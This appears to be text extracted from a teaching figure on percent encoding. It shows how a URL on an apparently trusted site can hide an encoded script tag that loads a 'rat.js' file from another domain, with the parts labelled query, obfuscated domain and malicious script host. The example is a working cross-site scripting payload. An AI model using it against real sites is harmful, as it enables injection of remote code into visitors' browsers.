 Percent Encoding
http://trusted.foo/
%3Cscript%3D%27http%3A%2F%2F
http://trusted.foo/upload.php?post=%3Cscript%3D%27http%3A%2F%2Fzyxcba.foo%2Frat%2Ejs%27%3E%3C/script%3E
upload.php?post=
zyxcba.foo%2Frat%2Ejs%27%3E%3C/script%3E
Query
Obfuscated Domain
Hosting Malicious Script